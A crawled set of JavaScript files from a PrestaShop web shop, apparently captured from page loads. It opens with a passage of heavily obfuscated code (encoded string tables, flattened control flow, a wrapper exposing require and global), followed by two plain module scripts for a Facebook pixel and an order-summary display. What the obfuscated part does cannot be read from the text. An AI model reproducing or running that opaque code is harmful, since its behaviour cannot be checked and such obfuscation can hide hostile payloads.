JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT,fUFgtN={tXvCGd:{}}){while(fFmZaMl+vYgdqv+VUBIJT!==-0x2)with(fUFgtN.isHBvK||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT){case-0xf3:case vYgdqv- -0x3d:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[vYgdqv+-0x16]]]);case 0xaa:WdqXaj(fUFgtN.tXvCGd.JQzjmfI=-0xa6,s7ZAdB[zUOGub[0x0]]=zUOGub[fFmZaMl+-0x44]);if(typeof DUV3bFe[s7ZAdB[zUOGub[0x1]]]===Pzv6snX(zUOGub[vYgdqv+-0xa])){WdqXaj(fUFgtN.isHBvK=fUFgtN.tXvCGd,fFmZaMl+=-0x2e,vYgdqv+=0xc,VUBIJT+=-0x34);break}else{WdqXaj(fUFgtN.isHBvK=fUFgtN.tXvCGd,fFmZaMl+=-0x2e,vYgdqv+=-0xbb,VUBIJT+=0x10d);break}case 0x6e:case 0x63:case-0xc2:WdqXaj(fUFgtN.tXvCGd.JQzjmfI=0x5,s7ZAdB[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[s7ZAdB[zUOGub[vYgdqv+0xf1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.isHBvK=fUFgtN.tXvCGd,fFmZaMl+=-0x145,vYgdqv+=0x107,VUBIJT+=0x2f);break}else{WdqXaj(fUFgtN.isHBvK=fUFgtN.tXvCGd,fFmZaMl+=-0x145,vYgdqv+=0x40,VUBIJT+=0x170);break}case fFmZaMl-0x24a:case fFmZaMl-0x118:default:case-0x43:fUFgtN.tXvCGd.JQzjmfI=-0x6e;case vYgdqv- -0x17e:case-0x3b:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]];case fFmZaMl-0x158:WdqXaj(fUFgtN.isHBvK=fUFgtN.UffDEVH,fFmZaMl+=-0x46,vYgdqv+=-0xf8,VUBIJT+=0x1a2);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0x46,0xb,0x59).next().value);if(JVn03E){return fFmZaMl}}xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[cv9767(zUOGub[0x328])+zUOGub[0xf2]](bzRzhU,xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](bzRzhU)[s7ZAdB(0x32c)])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[cv9767(zUOGub[0x328])+zUOGub[0xf2]](cjbT6l,xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](cjbT6l)[cv9767(zUOGub[0x2bf])])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){function u8iNbpG(u8iNbpG){var s7ZAdB=\"\\u006c\\u007d\\u0061\\u003c\\u0055\\u003b\\u0038\\u0035\\u0047\\u0057\\u003a\\u0052\\u004d\\u0064\\u0036\\u0025\\u0037\\u006d\\u0065\\u0062\\u004a\\u0051\\u0077\\u0030\\u006f\\u0059\\u0040\\u004c\\u0046\\u002b\\u0073\\u003d\\u0049\\u0048\\u0076\\u002a\\u0069\\u0070\\u0063\\u005a\\u0071\\u007e\\u004b\\u0067\\u002c\\u002e\\u0044\\u004f\\u0050\\u0058\\u002f\\u007a\\u0060\\u0043\\u0039\\u0045\\u006b\\u0074\\u004e\\u005b\\u0034\\u0056\\u0028\\u003f\\u0033\\u0068\\u0066\\u006a\\u0054\\u0029\\u007c\\u0042\\u0041\\u0032\\u0072\\u006e\\u003e\\u0078\\u0023\\u0079\\u0031\\u0021\\u0026\\u005f\\u005e\\u007b\\u0075\\u0024\\u0022\\u005d\\u0053\",Pzv6snX,DUV3bFe,kTcLYPR,JVn03E,fFmZaMl,vYgdqv,VUBIJT;WdqXaj(Pzv6snX=\"\"+(u8iNbpG||\"\"),DUV3bFe=Pzv6snX.length,kTcLYPR=[],JVn03E=zUOGub[0x1],fFmZaMl=zUOGub[0x1],vYgdqv=-zUOGub[0x2]);for(VUBIJT=zUOGub[0x1];VUBIJT<DUV3bFe;VUBIJT++){var fUFgtN=s7ZAdB.indexOf(Pzv6snX[VUBIJT]);if(fUFgtN===-zUOGub[0x2])continue;if(vYgdqv<zUOGub[0x1]){vYgdqv=fUFgtN}else{WdqXaj(vYgdqv+=fUFgtN*zUOGub[0x17],JVn03E|=vYgdqv<<fFmZaMl,fFmZaMl+=(vYgdqv&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(kTcLYPR.push(JVn03E&zUOGub[0x11]),JVn03E>>=zUOGub[0xa],fFmZaMl-=zUOGub[0xa])}while(fFmZaMl>zUOGub[0x12]);vYgdqv=-zUOGub[0x2]}}if(vYgdqv>-zUOGub[0x2]){kTcLYPR.push((JVn03E|vYgdqv<<fFmZaMl)&zUOGub[0x11])}return INtaNb(kTcLYPR)}function s7ZAdB(s7ZAdB){if(typeof DUV3bFe[s7ZAdB]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[s7ZAdB]=u8iNbpG(kTcLYPR[s7ZAdB])}return DUV3bFe[s7ZAdB]}xVcmxN(s7ZAdB(0x32d)+zUOGub[0x38])[s7ZAdB(0x32e)+zUOGub[0xf2]](D0kW8zS,xVcmxN(s7ZAdB(0x32f)+zUOGub[0x58])[s7ZAdB(0x330)+s7ZAdB(0x331)+zUOGub[0x133]](D0kW8zS)[s7ZAdB(0x332)])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[cv9767(zUOGub[0x328])+zUOGub[0xf2]](CY4rnU,xVcmxN(cv9767(zUOGub[0x4f]))[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](CY4rnU)[cv9767(zUOGub[0x2bf])])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[cv9767(0x333)](lw4atE,xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](lw4atE)[cv9767(zUOGub[0x2bf])])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){WdqXaj(igvF1m(s7ZAdB),igvF1m(u8iNbpG));function u8iNbpG(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0xd1]]=\"\\u0079\\u0063\\u0070\\u0045\\u0066\\u0057\\u0059\\u004f\\u0051\\u0074\\u0061\\u004b\\u005a\\u0069\\u006f\\u0064\\u004e\\u0055\\u003c\\u0043\\u003f\\u0075\\u0060\\u002a\\u0058\\u0044\\u0049\\u0021\\u002c\\u0053\\u0040\\u0022\\u0072\\u0033\\u0052\\u0071\\u004c\\u005f\\u0076\\u006a\\u007a\\u0028\\u0031\\u0039\\u0041\\u0042\\u0046\\u006b\\u0036\\u007e\\u0030\\u0078\\u0048\\u003a\\u0065\\u002b\\u0029\\u0024\\u0054\\u0037\\u0050\\u003d\\u0047\\u002e\\u0056\\u0023\\u007c\\u0062\\u006c\\u006d\\u0073\\u0077\\u005b\\u0068\\u0038\\u0067\\u003e\\u0025\\u0032\\u004a\\u002f\\u007d\\u006e\\u0026\\u004d\\u007b\\u005d\\u0034\\u0035\\u005e\\u003b\",u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0x45]]=zUOGub[0x1];u8iNbpG[zUOGub[0x45]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0x45]]++){u8iNbpG[zUOGub[0x3e]]=u8iNbpG[zUOGub[0xd1]].indexOf(u8iNbpG[zUOGub[0xf]][u8iNbpG[zUOGub[0x45]]]);if(u8iNbpG[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x31]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[zUOGub[0x31]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x1f]])}function s7ZAdB(...s7ZAdB){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT={fbOdA3:{}}){while(fFmZaMl+vYgdqv!==0x8f)with(VUBIJT.D5Kzyu||VUBIJT)switch(fFmZaMl+vYgdqv){case fFmZaMl-0x58:WdqXaj(VUBIJT.D5Kzyu=VUBIJT.CTOsz9V,fFmZaMl+=-0x9e,vYgdqv+=0x172);break;case-0x67:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+0x182]]];case VUBIJT.fbOdA3.ltEKnXJ+-0x143:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case 0xa0:case VUBIJT.fbOdA3.ltEKnXJ+-0x155:[VUBIJT.fbOdA3.ltEKnXJ,VUBIJT.fbOdA3.OY4WbfL]=[-0x8c,0x6b];return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+-0xe3]]];case-0xa8:case vYgdqv-0xda:case-0x4f:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+0xdb]]];default:case-0xb7:case-0x51:WdqXaj([VUBIJT.fbOdA3.ltEKnXJ,VUBIJT.fbOdA3.OY4WbfL]=[0xb7,0x14],s7ZAdB[zUOGub[fFmZaMl+0xcf]]=zUOGub[0x2]);if(typeof DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+0xd0]]]===Pzv6snX(zUOGub[fFmZaMl+0xd0])){WdqXaj(VUBIJT.D5Kzyu=VUBIJT.fbOdA3,fFmZaMl+=-0xb2,vYgdqv+=0x110);break}else{WdqXaj(VUBIJT.D5Kzyu=VUBIJT.fbOdA3,fFmZaMl+=-0xb2,vYgdqv+=0x135);break}case-0xb6:case VUBIJT.fbOdA3.ltEKnXJ+-0x15a:case 0xb8:WdqXaj([VUBIJT.fbOdA3.ltEKnXJ,VUBIJT.fbOdA3.OY4WbfL]=[-0xf2,-0x68],VUBIJT.D5Kzyu=VUBIJT.G52KxGO,fFmZaMl+=-0x9e,vYgdqv+=0x1d0);break;case fFmZaMl-0xa6:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+0x1d]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case 0x20:case vYgdqv!=-0xb6&&vYgdqv!=-0x58&&vYgdqv- -0x13:case-0x3:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+-0x12]]]}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0xcf,-0x1b).next().value);if(JVn03E){return fFmZaMl}}xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[cv9767(zUOGub[0x328])+zUOGub[0xf2]](DIU3dx,xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[s7ZAdB(0x334)](DIU3dx)[s7ZAdB(0x335)])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){xVcmxN(cv9767(0x336))[cv9767(zUOGub[0x328])+zUOGub[0xf2]](xEX9do,xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](xEX9do)[cv9767(zUOGub[0x2bf])])}},zUOGub[0x325]));function WdqXaj(){WdqXaj=function(){}}return xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){WdqXaj(igvF1m(s7ZAdB),igvF1m(u8iNbpG));function u8iNbpG(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x37]]=\"\\u0048\\u004a\\u0073\\u0053\\u004f\\u0041\\u0074\\u0050\\u0042\\u0065\\u006a\\u0070\\u006e\\u0039\\u0037\\u0076\\u0023\\u0031\\u005b\\u0021\\u0035\\u0033\\u006f\\u0047\\u006b\\u0069\\u0064\\u004c\\u0055\\u0072\\u002b\\u0058\\u007a\\u005d\\u0071\\u0078\\u005a\\u0079\\u0075\\u0067\\u004b\\u0077\\u002a\\u0061\\u004d\\u0043\\u0057\\u0034\\u002e\\u0059\\u007e\\u0054\\u005f\\u006c\\u0066\\u0036\\u0030\\u0052\\u0045\\u0068\\u0044\\u0049\\u0040\\u007c\\u004e\\u003d\\u002c\\u007d\\u0028\\u003a\\u0029\\u0046\\u0063\\u002f\\u003b\\u0022\\u0051\\u003f\\u0062\\u0038\\u0060\\u006d\\u0032\\u003e\\u005e\\u0026\\u0024\\u0025\\u003c\\u007b\\u0056\",u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[-zUOGub[0x74]]=[],u8iNbpG[-zUOGub[0x36]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x8b]]=zUOGub[0x1],u8iNbpG[zUOGub[0x74]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0x3e]]=u8iNbpG[zUOGub[0x37]].indexOf(u8iNbpG[zUOGub[0xf]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x74]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x74]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[zUOGub[0x74]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[0x17],u8iNbpG[-zUOGub[0x36]]|=u8iNbpG[zUOGub[0x74]]<<u8iNbpG[-zUOGub[0x8b]],u8iNbpG[-zUOGub[0x8b]]+=(u8iNbpG[zUOGub[0x74]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[-zUOGub[0x74]].push(u8iNbpG[-zUOGub[0x36]]&zUOGub[0x11]),u8iNbpG[-zUOGub[0x36]]>>=zUOGub[0xa],u8iNbpG[-zUOGub[0x8b]]-=zUOGub[0xa])}while(u8iNbpG[-zUOGub[0x8b]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x74]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x74]]>-zUOGub[0x2]){u8iNbpG[-zUOGub[0x74]].push((u8iNbpG[-zUOGub[0x36]]|u8iNbpG[zUOGub[0x74]]<<u8iNbpG[-zUOGub[0x8b]])&zUOGub[0x11])}return INtaNb(u8iNbpG[-zUOGub[0x74]])}function s7ZAdB(...s7ZAdB){s7ZAdB[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[s7ZAdB[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[s7ZAdB[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]])}return DUV3bFe[s7ZAdB[zUOGub[0x1]]]}WdqXaj(xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[s7ZAdB(0x337)+zUOGub[0xf2]](Okpr44I,xVcmxN(s7ZAdB(0x338)+zUOGub[0x58])[s7ZAdB(0x339)](Okpr44I)[s7ZAdB(0x33a)]),xVcmxN(s7ZAdB(0x33b))[s7ZAdB(0x33c)](s7ZAdB(0x33d)+s7ZAdB(0x33e)+s7ZAdB(0x33f)+s7ZAdB(0x340)+zUOGub[0x31])[zUOGub[0xc]][s7ZAdB(0x341)+s7ZAdB(0x342)+s7ZAdB(0x343)](s7ZAdB(0x344)+\"\\x65\\x64\"))}},zUOGub[0x325]);")({get"pvgvLaJ"(){return define},get"yfi7FjT"(){return module},set"yfi7FjT"(oWSY5I){return module=oWSY5I},get"V2HZ_XT"(){return angular},get"W0r2TC"(){return global},get"o0WTPyH"(){return require},get"rvHnUl"(){return __dirname},get"CV2G7vC"(){return typeof define},get"zrwXWz"(){return typeof module},get"Qyf7nM"(){return typeof angular}});

--- FILE ---
content_type: application/javascript
request_url: https://www.dcorazon.es/modules/fbpixel/views/js/fbpixel.js
body_size: 374
content:
/*
* PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
*
* @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
* @copyright 2010-2020 VEKIA
* @license   This program is not free software and you can't resell and redistribute it
*
* CONTACT WITH DEVELOPER http://mypresta.eu
* support@mypresta.eu
*/

prestashop.on("updatedProduct", function (event) {
    if (typeof reinitaddtocart === 'function') {
        reinitaddtocart();
    }
});

function recalculatePrice(price, from, to, contents, type, currency) {
    $.post(prestashop.urls.base_url, {price: price, ajax: 1, fbpixel_recalculate_currency: 1, fbpixel_currency_from: from, fbpixel_currency_to: to}, function (data) {
        fbq('track', 'AddToCart', {content_ids: contents, content_type: type, value: data, currency: currency});
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dcorazon.es/modules/customtextdesign/views/js/front/modules/display-summary.js
body_size: 562
content:
/**
* 2010-2015 Tuni-Soft - modifié 2/10/2014 13:33
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tunis-Soft
* @copyright 2010-2018 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var customSummary = {

    init: function () {
	    customSummary.handleEvents();
        customSummary.displaySummary();
    },

    displaySummary: function () {
        if (customSummary.summaryExists()) {
            $('.ctd_order_custom_product').each(function () {
                var summary = $(this);
                var modal = summary.closest('.customization-modal');
                var anchor = modal.prev().hide();
                summary.insertBefore(anchor);
            });
        }
    },

    summaryExists: function () {
        return $('.ctd_order_custom_product').length > 0;
    },

    handleEvents: function () {
	    prestashop.on('updatedCart', customSummary.displaySummary);
    },

    triggerEvents: function () {

    }

};

$(customSummary.init);